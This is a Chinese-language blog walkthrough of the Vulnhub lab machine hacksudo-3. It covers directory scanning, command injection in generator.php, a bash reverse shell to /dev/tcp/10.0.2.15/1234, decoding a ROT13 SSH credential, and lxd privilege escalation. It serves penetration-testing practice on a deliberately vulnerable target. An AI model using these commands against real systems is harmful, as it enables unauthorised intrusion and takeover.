Vulnhub hacksudo-3 Walkthrough

前言

今天甚是开心啊,这些靶场我终究算是入了门了,不再是那种门外汉了。因为看到一个东西脑海中再也不是匮乏的感觉了,现在我简直是文思泉涌,你别管思路对不对,起码有思路了。这是这个系列的第三了,还有六个,嗯,正确一周内完成。说到这里我就忍不住要来一个保留节目了,有的章节没有我的保留项目还有点不习惯呢。

不避驱羸道路长,

青山同喜惜年光。

灯前话旧阶草夜,

月下醉吟溪树霜。

落叶已经寒烧尽,

衡门犹对古城荒。

此身未遂归休计,

一半生涯寄岳阳。





信息收集

| IP 信息 | 端口信息 |

|---|---|

|

|

HTTP 扫描



从上面的截图可以看出,网站的首页上面显示了一大段密码,不过看上面的说法是用来做链接锁的,网站中提到链接锁,当用户访问加密的 URL 时,系统会提示他们输入密码。如果密码正确,链接锁会将密码发送到隐藏网站。否则,将显示错误。现在暂且还不知道是用来干什么的,所以还是先扫描一下网站是不是有什么敏感目录吧。使用 gobuster。



扫描

gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://10.0.2.11 -x txt,php

从上面的结果中可以看出,上面一共有几个文件是比较敏感的,那个 info.php 一看就是一个 phpinfo() 的文件,还有另一个 generator.php 应该是用来生成什么东西的,但是我想,你生成东西是不是可能会用到什么参数?这样的话那就可能是有命令注入漏洞了,还有一个就是 hidden 目录,看了一下,是一个关于介绍上面链接锁的东西,用来保护你的书签的。

info.php |

generator.php |

|---|---|

|

|

反弹 shell







从上面的结果中就可以看出,这里作者已经给的提示了,就是 execute 很有可能这里就是存在命令执行漏洞的。首先进行一下尝试。发现果然是存在的,那就好办了,直接使用 nc 弄一个 shell 出来试试。

id |

bash -c "bash -i >& /dev/tcp/10.0.2.15/1234 0>&1" |

|---|---|

|

|

敏感信息

既然是已经拿到 webshell 了,那就找找什么可疑的文件,敏感的信息,其实这个篇文章写到这里的时候我已经又一次的发现了还是我之前说的那个漏洞,其实如果图省事儿的话,到这里直接就拿到 root 权限了,但是那样就没什么意思了对吧。

www-data@hacksudo:/var/www/html$ dpkg -l policykit-1

dpkg -l policykit-1

Desired=Unknown/Install/Remove/Purge/Hold

| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend

|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)

||/ Name Version Architecture Description

+++-==============-============-============-=============================================================

ii policykit-1 0.105-29 amd64 framework for managing administrative policies and privileges一串密文

在 /var/www 目录下找到了一个包含密文的文档。



unpxfhqb ybpxre FFU hfreanzr:unpxfhqb cnffjbeq:63p9142792q571q0s7p28ro30626q6s38792n2r7679o76q784231676q62447so80ns8953745s709p6622qqn2po4q754p262q0q31o3030n08s7o524079n6o336o就这么说吧,这个地方试了好久才知道这是个什么,我用 https://gchq.github.io/CyberChef/ 试了很久呢,最终发现这是一个 凯撒密码:ROT13 最终解出来了。

hacksudo locker SSH username:hacksudo password:63c9142792d571d0f7c28eb30626d6f38792a2e7679b76d784231676d62447fb80af8953745f709c6622dda2cb4d754c262d0d31b3030a08f7b524079a6b336b



从结果上看是用来远程登录的,这个密码这个东西一般来说不会这么长的,所以这个我觉得还是要解密的,所以还是去网站上扔上去解密一下吧。https://crackstation.net/

登陆 hacksudo用户

不得不说,该不会 vishal 是作者的前女友吧,念念不忘,从这个系列的靶场第一个开始就出现在我的视线里,没想到现在还是她。嗯,有我的风范,痴情。不错。因为上面的扫描结果显示 22 端口被过滤了,这里应该是登录不上的,应该是要用 knockd 敲一下才能可以,但是暗号我又不知道,所以只能从 webshell 切用户了。



user.txt

成功的得到了 user.txt,里面是一串 md5 的密文,解出来是 RedhaT,也不知道有没有什么用。

提权



跑一下脚本 linpeas.sh,你可真是我的神啊,没有你我可怎么活呀,不说了,感谢你。





看到这里是不是非常的高兴,因为所有的思路是正确的,只要找一下这个漏洞怎么利用,就可以了。最后发现是。先在 searchsploit 里面搜一下 lxd。然后根据文件的说下载这里的 alpine 文件传到靶机上,最后执行脚本文件即可提权。